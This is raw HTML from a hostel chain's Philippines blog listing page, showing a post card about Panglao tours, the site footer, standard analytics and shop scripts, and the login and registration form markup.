							<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/11/4-Mad-Monkey-Panglao-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/11/4-Mad-Monkey-Panglao-1024x683.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/11/4-Mad-Monkey-Panglao-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/11/4-Mad-Monkey-Panglao-768x512.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/11/4-Mad-Monkey-Panglao-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/11/4-Mad-Monkey-Panglao-600x400.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/11/4-Mad-Monkey-Panglao.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>December 20, 2023</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Discover the Best Tours in Panglao for the Ultimate Adventure</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/vietnam-travel/discover-the-best-tours-in-panglao-for-the-ultimate-adventure/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-141745 -->

				
				
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://madmonkeyhostels.com/category/philippines/?currency=THA">Previous</a>
<a aria-label="Page 1" class="page-numbers" href="https://madmonkeyhostels.com/category/philippines/?currency=THA">1</a>
<span aria-label="Page 2" aria-current="page" class="page-numbers current">2</span>
<a aria-label="Page 3" class="page-numbers" href="https://madmonkeyhostels.com/category/philippines/page/3/?currency=THA">3</a>
<span class="page-numbers dots">&hellip;</span>
<a aria-label="Page 5" class="page-numbers" href="https://madmonkeyhostels.com/category/philippines/page/5/?currency=THA">5</a>
<a class="next page-numbers" href="https://madmonkeyhostels.com/category/philippines/page/3/?currency=THA">Next</a></div>
	</nav>
			
			
		</main><!-- .content -->

	</div><!-- .content-sidebar.container -->


<script>
jQuery(function ($) {

	// add script to switchToClassic in cookie
	$('.switchtonew').click(function() {
		$.cookie('switchToClassic', false, { path: '/' });
		location.reload();
	})

       setTimeout(function() {

               let params = new URLSearchParams(window.location.search);
               let chat = params.get("chat");

               // Check if the Freshchat window object exists
               if (window.fcWidget) {
               // Check if the Freshchat widget is initialized
                       if (window.fcWidget.isInitialized()) {
                               if(chat == "open") {
                                       openWidget();

                                       console.log('chatopen!!!!');

                                       return false;
                               }

                       } else {
                               console.log("Freshchat widget is not initialized");
                       }
               } else {
                       console.log("Freshchat widget does not exist");
               }

       }, 10000);

	   });
</script>

		</div><!-- .site-content -->
		<footer class="site-footer">

			
<div class="footer">
	<div class="container">
		<div class="footer-flex">
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Careers</h4><ul class="menu"><li class="hiring"><a href="https://madmonkeyhostels.com/career">We&#8217;re Hiring</a></li></ul></section>				<section class="widget widget_nav_menu"><h4 class="widget-title">Rules &#038; legal</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/groups/">Tour Groups</a></li><li><a href="https://madmonkeyhostels.com/no-sex-tourists/">No Sex Tourists</a></li><li><a href="https://madmonkeyhostels.com/cancellation-policy/">Cancellation Policy</a></li><li><a href="https://madmonkeyhostels.com/mad-loyalty-deletion-request/">Request Account Deletion</a></li><li><a href="https://madmonkeyhostels.com/privacy-policy/">Privacy Policy</a></li><li><a href="https://madmonkeyhostels.com/terms-and-conditions/">Terms &amp; Conditions</a></li></ul></section>			</div>
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Partners With Us</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/partners/investors/">Investors</a></li><li><a href="https://madmonkeyhostels.com/partners/property-partners/">Property Partners</a></li><li><a href="https://madmonkeyhostels.com/creative-hub/">Content Creators</a></li><li><a href="https://madmonkeyhostels.com/partners/travel-agents/">Travel Agencies</a></li><li><a href="https://madmonkeyhostels.com/partners/suppliers/">Tour Operators &#038; Suppliers</a></li></ul></section>			</div>
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Press</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/mad-monkey-in-the-news/">Mad Monkey News</a></li><li><a href="https://madmonkeyhostels.com/press-releases/">Press Releases</a></li><li><a href="https://madmonkeyhostels.com/corporate-social-responsibility/">Corporate Social Responsibility</a></li></ul></section><section class="widget widget_block"><script>console.log('1');</script></section>				<section class="widget widget_nav_menu"><h4 class="widget-title">Guides</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li><a href="https://madmonkeyhostels.com/our-blog/??">Mad Monkey’s Travel Blog</a></li><li><a href="/creative-hub">Free Content Creator Stays</a></li></ul></section>			</div>
		</div>
		<section class="widget_text widget widget_custom_html"><h4 class="widget-title">STAY UPDATED</h4><div class="textwidget custom-html-widget"><div class="pr-0 pr-sm-5">
<div class="klaviyo-form-Xtt39f"></div>
</div></div></section>		
		<section class="copy-right">
			<img class="logo mb-2" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo-footer1x1.png">
			<ul>
								
									<li><a href="https://www.instagram.com/madmonkeyhostels/" target="_blank" ><i class="fab fa-instagram fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.facebook.com/MadMonkeyHostels" target="_blank" ><i class="fab fa-facebook-square fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.tiktok.com/@madmonkeyhostels" target="_blank" ><i class="fab fa-tiktok fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.youtube.com/channel/UCkUGlFdhp5Ndk68j_QRS1kw" target="_blank" ><i class="fab fa-youtube fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://twitter.com/madmonkeyhostel" target="_blank"><i class="fab fa-twitter-square fa-2x"></i></a></li>	
					
				
							</ul>
			<p>All rights reserved © <a href="https://madmonkeyhostels.com/">Mad Monkey</a>. 2026</p>
		</section>
	</div>
</div><!-- .footer -->

		</footer><!-- .site-footer -->

		<!-- hot deals popup -->
		
		
		<!-- tours and rooms popup -->
		
		<div class="layout-backdrop" aria-hidden="true"></div>

		<!-- success alert popup -->
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/madmonkey-tickets\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css">
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
        .woocs_price_code.woocs_preloader_ajax del,.woocs_price_code.woocs_preloader_ajax ins,.woocs_price_code.woocs_preloader_ajax span{
        display: none;
        }

        .woocs_price_code.woocs_preloader_ajax:after {
        content: " ";
        display: inline-block;
        width: 20px;
        height: 20px;
        margin: 8px;
        border-radius: 50%;
        border: 6px solid #96588a;
        border-color: #96588a transparent #96588a transparent;
        animation: woocs_preloader_ajax 1.2s linear infinite;
        }
        @keyframes woocs_preloader_ajax {
        0% {
        transform: rotate(0deg);
        }
        100% {
        transform: rotate(360deg);
        }
        }

        
</style>
<script async src='//static.klaviyo.com/onsite/js/WPVbfQ/klaviyo.js'></script><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.4.7/swiper-bundle.min.js" id="madmonkey_tickets-swiper-script-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js" id="madmonkey_tickets-jquery-datepicker-js"></script>
<script type="text/javascript" id="madmonkey_tickets-script-js-extra">
/* <![CDATA[ */
var madmonkey_tickets_options = {"ajaxurl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php"};
var calenderFilterData = {"ajaxUrl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php","filter":{"id":41,"days":14}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/js/madmonkey-tickets.js" id="madmonkey_tickets-script-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/js/select2.full.min.js" id="madmonkey_tickets-jquery-select2-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js" id="kl-identify-browser-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-after">
/* <![CDATA[ */
        jQuery( document ).ready(function() {
        try {
        jQuery(function () {
        try {
        //https://wordpress.org/support/topic/wrong-cookie-leads-to-ajax-request-on-every-page/
        jQuery.cookie('woocommerce_cart_hash', '', {path: '/'});
        } catch (e) {
        console.log(e);
        }
        });
        } catch (e) {
        console.log(e);
        }
        });
        
/* ]]> */
</script>

		<!-- Modal -->
<div class="modal fade login-modal" id="popup-login-modal" tabindex="-1" role="dialog" aria-labelledby="popup-modal" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="closeReg">
          <span aria-hidden="true">&#60;</span>
        </button>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">

            <img class="logo" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo1x1.png" class="img-fluid">

            <div class="popup-login-wrapper">

              <span class="warning mt-3">Incorrect email or password. After 4 failed attempts, you will be locked out for 30 minutes. Please Reset Password to avoid being locked out</span>

              <h2>Log in:</h2>

              
              <form name="loginform" id="loginform" action="https://madmonkeyhostels.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="sign-up text-right"><a class="lost-password">RESET PASSWORD</a></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://madmonkeyhostels.com/category/philippines/page/2/?currency=THA" />
			</p></form>              <center>[miniorange_social_login shape="round" theme="default" space="4" size="35"]</center>              <!-- <p class="sign-up">Lost password? <a class="lost-password">Reset Password</a></p> -->
              <p class="sign-up">Not a member? <a class="create-account">Create an account</a></p>

              </div>
            
    <div class="u-column12 row justify-content-md-center registration-form">
			<div class="u-column1 col-md-12" >

          <span class="warning mt-3">Invalid email address.</span>

          <h2 class="text-center sub-title deets-text">Add your deets</h2>

          <span class="warning mt-0 mb-2">Email address already exists</span>

          <div class="woocommerce-notices-wrapper"></div>		<form method="post" id="woocommerce-form-register" class="woocommerce-form woocommerce-form-register register" >
			<!-- Start Deets -->
			<div class="deets">
					
        <p class="form-row form-row-first">
            <label for="reg_billing_first_name">First name<span class="required">*</span></label>
            <input type="text" class="input-text" name="billing_first_name" id="reg_billing_first_name" value="" placeholder="First Name" required/>
        </p>
        <p class="form-row form-row-last">
            <label for="reg_billing_last_name">Last name<span class="required">*</span></label>
            <input type="text" class="input-text" name="billing_last_name" id="reg_billing_last_name" value="" placeholder="Last Name" required/> 
        </p>
        
        <div class="clear"></div>
    
				
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_username">Username <span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />					</p>

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_email">Email address <span class="required">*</span></label>
					<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" placeholder="Email address *" />				</p>

				
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-1">
						<label for="reg_password">Password <span class="required">*</span></label>
						<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" placeholder="Password *" required />
						<span class="show-password-input"></span>
					</p>

					<ul class="password-strength" id="password-strength">
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> 8 characters min.</li>
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> One lowercase</li>
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> One uppercase</li>
					</ul>

				
				<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
				<p class="mt-1">
					<input type="checkbox" class="input-checkbox " name="mmh-subscribe" id="mmh-subscribe" value="1" checked="checked"> Yes, send me all the promos, discounts &amp; travel info from Mad Monkey
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<center>
						<button type="button" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="continue-full-experience" name="continue-full-experience" value="Register" disabled>CONTINUE &gt;</button>
					</center>
					<center>[miniorange_social_login shape="round" theme="default" space="4" size="35"]</center>				</p>

				<p class="sign-up pt-2 mt-0">Already a member? <a class="create-account">Login</a></p>

			</div>
			<!-- End Deets -->

			<!-- Start Full Experience -->
			<div class="full-experience">
				<p class="warning woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide birthday-field">
					<label for="birthday_field">Date of birth <span class="required">*</span></label>
					<input type="date" class="woocommerce-Input woocommerce-Input--text input-text" name="birthday_field" id="birthday_field" autocomplete="" value="" placeholder="Date of birth" />				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<!-- <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="billing_country" id="billing_country" autocomplete="country" value="" placeholder="" /> -->
										<select name="billing_country" id="billing_country" class="input-select">
						<option value="country">Country</option>
													<option value="AF">Afghanistan</option>
													<option value="AX">Åland Islands</option>
													<option value="AL">Albania</option>
													<option value="DZ">Algeria</option>
													<option value="AS">American Samoa</option>
													<option value="AD">Andorra</option>
													<option value="AO">Angola</option>
													<option value="AI">Anguilla</option>
													<option value="AQ">Antarctica</option>
													<option value="AG">Antigua and Barbuda</option>
													<option value="AR">Argentina</option>
													<option value="AM">Armenia</option>
													<option value="AW">Aruba</option>
													<option value="AU">Australia</option>
													<option value="AT">Austria</option>
													<option value="AZ">Azerbaijan</option>
													<option value="BS">Bahamas</option>
													<option value="BH">Bahrain</option>
													<option value="BD">Bangladesh</option>
													<option value="BB">Barbados</option>
													<option value="BY">Belarus</option>
													<option value="PW">Belau</option>
													<option value="BE">Belgium</option>
													<option value="BZ">Belize</option>
													<option value="BJ">Benin</option>
													<option value="BM">Bermuda</option>
													<option value="BT">Bhutan</option>
													<option value="BO">Bolivia</option>
													<option value="BQ">Bonaire, Saint Eustatius and Saba</option>
													<option value="BA">Bosnia and Herzegovina</option>
													<option value="BW">Botswana</option>
													<option value="BV">Bouvet Island</option>
													<option value="BR">Brazil</option>
													<option value="IO">British Indian Ocean Territory</option>
													<option value="BN">Brunei</option>
													<option value="BG">Bulgaria</option>
													<option value="BF">Burkina Faso</option>
													<option value="BI">Burundi</option>
													<option value="KH">Cambodia</option>
													<option value="CM">Cameroon</option>
													<option value="CA">Canada</option>
													<option value="CV">Cape Verde</option>
													<option value="KY">Cayman Islands</option>
													<option value="CF">Central African Republic</option>
													<option value="TD">Chad</option>
													<option value="CL">Chile</option>
													<option value="CN">China</option>
													<option value="CX">Christmas Island</option>
													<option value="CC">Cocos (Keeling) Islands</option>
													<option value="CO">Colombia</option>
													<option value="KM">Comoros</option>
													<option value="CG">Congo (Brazzaville)</option>
													<option value="CD">Congo (Kinshasa)</option>
													<option value="CK">Cook Islands</option>
													<option value="CR">Costa Rica</option>
													<option value="HR">Croatia</option>
													<option value="CU">Cuba</option>
													<option value="CW">Cura&ccedil;ao</option>
													<option value="CY">Cyprus</option>
													<option value="CZ">Czech Republic</option>
													<option value="DK">Denmark</option>
													<option value="DJ">Djibouti</option>
													<option value="DM">Dominica</option>
													<option value="DO">Dominican Republic</option>
													<option value="EC">Ecuador</option>
													<option value="EG">Egypt</option>
													<option value="SV">El Salvador</option>
													<option value="GQ">Equatorial Guinea</option>
													<option value="ER">Eritrea</option>
													<option value="EE">Estonia</option>
													<option value="SZ">Eswatini</option>
													<option value="ET">Ethiopia</option>
													<option value="FK">Falkland Islands</option>
													<option value="FO">Faroe Islands</option>
													<option value="FJ">Fiji</option>
													<option value="FI">Finland</option>
													<option value="FR">France</option>
													<option value="GF">French Guiana</option>
													<option value="PF">French Polynesia</option>
													<option value="TF">French Southern Territories</option>
													<option value="GA">Gabon</option>
													<option value="GM">Gambia</option>
													<option value="GE">Georgia</option>
													<option value="DE">Germany</option>
													<option value="GH">Ghana</option>
													<option value="GI">Gibraltar</option>
													<option value="GR">Greece</option>
													<option value="GL">Greenland</option>
													<option value="GD">Grenada</option>
													<option value="GP">Guadeloupe</option>
													<option value="GU">Guam</option>
													<option value="GT">Guatemala</option>
													<option value="GG">Guernsey</option>
													<option value="GN">Guinea</option>
													<option value="GW">Guinea-Bissau</option>
													<option value="GY">Guyana</option>
													<option value="HT">Haiti</option>
													<option value="HM">Heard Island and McDonald Islands</option>
													<option value="HN">Honduras</option>
													<option value="HK">Hong Kong</option>
													<option value="HU">Hungary</option>
													<option value="IS">Iceland</option>
													<option value="IN">India</option>
													<option value="ID">Indonesia</option>
													<option value="IR">Iran</option>
													<option value="IQ">Iraq</option>
													<option value="IE">Ireland</option>
													<option value="IM">Isle of Man</option>
													<option value="IL">Israel</option>
													<option value="IT">Italy</option>
													<option value="CI">Ivory Coast</option>
													<option value="JM">Jamaica</option>
													<option value="JP">Japan</option>
													<option value="JE">Jersey</option>
													<option value="JO">Jordan</option>
													<option value="KZ">Kazakhstan</option>
													<option value="KE">Kenya</option>
													<option value="KI">Kiribati</option>
													<option value="KW">Kuwait</option>
													<option value="KG">Kyrgyzstan</option>
													<option value="LA">Laos</option>
													<option value="LV">Latvia</option>
													<option value="LB">Lebanon</option>
													<option value="LS">Lesotho</option>
													<option value="LR">Liberia</option>
													<option value="LY">Libya</option>
													<option value="LI">Liechtenstein</option>
													<option value="LT">Lithuania</option>
													<option value="LU">Luxembourg</option>
													<option value="MO">Macao</option>
													<option value="MG">Madagascar</option>
													<option value="MW">Malawi</option>
													<option value="MY">Malaysia</option>
													<option value="MV">Maldives</option>
													<option value="ML">Mali</option>
													<option value="MT">Malta</option>
													<option value="MH">Marshall Islands</option>
													<option value="MQ">Martinique</option>
													<option value="MR">Mauritania</option>
													<option value="MU">Mauritius</option>
													<option value="YT">Mayotte</option>
													<option value="MX">Mexico</option>
													<option value="FM">Micronesia</option>
													<option value="MD">Moldova</option>
													<option value="MC">Monaco</option>
													<option value="MN">Mongolia</option>
													<option value="ME">Montenegro</option>
													<option value="MS">Montserrat</option>
													<option value="MA">Morocco</option>
													<option value="MZ">Mozambique</option>
													<option value="MM">Myanmar</option>
													<option value="NA">Namibia</option>
													<option value="NR">Nauru</option>
													<option value="NP">Nepal</option>
													<option value="NL">Netherlands</option>
													<option value="NC">New Caledonia</option>
													<option value="NZ">New Zealand</option>
													<option value="NI">Nicaragua</option>
													<option value="NE">Niger</option>
													<option value="NG">Nigeria</option>
													<option value="NU">Niue</option>
													<option value="NF">Norfolk Island</option>
													<option value="KP">North Korea</option>
													<option value="MK">North Macedonia</option>
													<option value="MP">Northern Mariana Islands</option>
													<option value="NO">Norway</option>
													<option value="OM">Oman</option>
													<option value="PK">Pakistan</option>
													<option value="PS">Palestinian Territory</option>
													<option value="PA">Panama</option>
													<option value="PG">Papua New Guinea</option>
													<option value="PY">Paraguay</option>
													<option value="PE">Peru</option>
													<option value="PH">Philippines</option>
													<option value="PN">Pitcairn</option>
													<option value="PL">Poland</option>
													<option value="PT">Portugal</option>
													<option value="PR">Puerto Rico</option>
													<option value="QA">Qatar</option>
													<option value="RE">Reunion</option>
													<option value="RO">Romania</option>
													<option value="RU">Russia</option>
													<option value="RW">Rwanda</option>
													<option value="BL">Saint Barth&eacute;lemy</option>
													<option value="SH">Saint Helena</option>
													<option value="KN">Saint Kitts and Nevis</option>
													<option value="LC">Saint Lucia</option>
													<option value="SX">Saint Martin (Dutch part)</option>
													<option value="MF">Saint Martin (French part)</option>
													<option value="PM">Saint Pierre and Miquelon</option>
													<option value="VC">Saint Vincent and the Grenadines</option>
													<option value="WS">Samoa</option>
													<option value="SM">San Marino</option>
													<option value="ST">S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option>
													<option value="SA">Saudi Arabia</option>
													<option value="SN">Senegal</option>
													<option value="RS">Serbia</option>
													<option value="SC">Seychelles</option>
													<option value="SL">Sierra Leone</option>
													<option value="SG">Singapore</option>
													<option value="SK">Slovakia</option>
													<option value="SI">Slovenia</option>
													<option value="SB">Solomon Islands</option>
													<option value="SO">Somalia</option>
													<option value="ZA">South Africa</option>
													<option value="GS">South Georgia/Sandwich Islands</option>
													<option value="KR">South Korea</option>
													<option value="SS">South Sudan</option>
													<option value="ES">Spain</option>
													<option value="LK">Sri Lanka</option>
													<option value="SD">Sudan</option>
													<option value="SR">Suriname</option>
													<option value="SJ">Svalbard and Jan Mayen</option>
													<option value="SE">Sweden</option>
													<option value="CH">Switzerland</option>
													<option value="SY">Syria</option>
													<option value="TW">Taiwan</option>
													<option value="TJ">Tajikistan</option>
													<option value="TZ">Tanzania</option>
													<option value="TH">Thailand</option>
													<option value="TL">Timor-Leste</option>
													<option value="TG">Togo</option>
													<option value="TK">Tokelau</option>
													<option value="TO">Tonga</option>
													<option value="TT">Trinidad and Tobago</option>
													<option value="TN">Tunisia</option>
													<option value="TR">Turkey</option>
													<option value="TM">Turkmenistan</option>
													<option value="TC">Turks and Caicos Islands</option>
													<option value="TV">Tuvalu</option>
													<option value="UG">Uganda</option>
													<option value="UA">Ukraine</option>
													<option value="AE">United Arab Emirates</option>
													<option value="GB">United Kingdom (UK)</option>
													<option value="US">United States (US)</option>
													<option value="UM">United States (US) Minor Outlying Islands</option>
													<option value="UY">Uruguay</option>
													<option value="UZ">Uzbekistan</option>
													<option value="VU">Vanuatu</option>
													<option value="VA">Vatican</option>
													<option value="VE">Venezuela</option>
													<option value="VN">Vietnam</option>
													<option value="VG">Virgin Islands (British)</option>
													<option value="VI">Virgin Islands (US)</option>
													<option value="WF">Wallis and Futuna</option>
													<option value="EH">Western Sahara</option>
													<option value="YE">Yemen</option>
													<option value="ZM">Zambia</option>
													<option value="ZW">Zimbabwe</option>
											</select>
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_billing_phone">Preferred Currency</label>
					<select name="billing_currency" id="reg_billing_currency" class="input-select">
						<option>Select Preferred Currency</option>
													<option value="US">USD - &#36;</option>
													<option value="GB">GBP - &pound;</option>
													<option value="PH">PHP - &#8369;</option>
													<option value="IN">IDR - Rp</option>
													<option value="THA">THB - &#3647;</option>
													<option value="NL">EUR - &euro;</option>
													<option value="AU">AUD - &#36;</option>
													<option value="LA">LAK - &#8365;</option>
													<option value="VND">VND - &#8363;</option>
											</select>
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-2 iti">
					<input id="phone" type="tel" name="billing_phone" class="woocommerce-Input woocommerce-Input--text input-text" placeholder="Phone">
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-2">
					By creating an account, I agree to Mad Monkey’s <a href="https://madmonkeyhostels.com/terms-and-conditions/" target="_blank">Terms&nbsp;&&nbsp;Conditions</a> &nbsp;and&nbsp; <a href="https://madmonkeyhostels.com/privacy-policy/" target="_blank">Privacy Policy.</a>
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="32c6014a78" /><input type="hidden" name="_wp_http_referer" value="/category/philippines/page/2/?currency=THA" />					<center>
						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="registration-submit" name="register" value="Register">CONTINUE &gt;</button>
					</center>
				</p>

							</div>
			<!-- End Full Experience -->

			<!-- Start Welcome -->
			<div class="welcome-message">
				<h2 class="text-center sub-title">Welcome to the Madness!</h2>

				<p class="woocommerce-FormRow form-row mb-4">
					You are now signed in and have access to extra perks and promos! View your bookings, settings, and other info at the top right menu under My Profile.
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="32c6014a78" /><input type="hidden" name="_wp_http_referer" value="/category/philippines/page/2/?currency=THA" />					<center>
						<button type="button" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="registration-close" name="register-close" data-dismiss="modal">OKAY</button>
					</center>
				</p>
			</div>
			<!-- End Welcome -->

		</form>

	
			</div>
		</div>

    <div class="u-column12 row justify-content-md-center password-form">

      <form method="post" class="woocommerce-ResetPassword-email lost_reset_password" id="woocommerce-ResetPassword">

        <span class="warning mt-3">Invalid email address</span>

        <h2>Reset Password:</h2>

        <p class="mb-4">Lost your password? No worries, we got you! Enter your email address and we’ll send you a link to reset it.</p>
        <p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first mb-1">
          <label for="user_login">Username or email</label>
          <input class="woocommerce-Input woocommerce-Input--text input-text mb-4" type="text" name="user_login" id="user_login" autocomplete="username" />
        </p>

        <div class="clear"></div>

        
        <p class="woocommerce-form-row text-center mb-5">
          <input type="hidden" name="wc_reset_password" value="true" />
          <button type="submit" class="woocommerce-Button btn btn-primary" value="REQUEST RESET LINK">REQUEST RESET LINK</button>
        </p>

        </p><p class="sign-up pt-2 mt-0">Back to <a class="lost-password">Log In</a></p>

